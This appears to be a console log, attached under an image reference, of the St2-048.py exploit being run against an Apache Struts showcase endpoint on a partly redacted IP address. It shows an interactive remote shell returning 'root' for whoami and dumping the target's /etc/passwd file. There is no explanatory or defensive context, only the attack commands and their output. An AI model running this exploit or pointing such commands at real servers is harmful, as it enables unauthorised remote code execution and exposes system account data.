 H:\Hack\st2-048
> python St2-048.py
set url :http://45. 91:3 1/integration/saveGangster.action
cmd >>: whoami
root
cmd >>: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
cmd >>: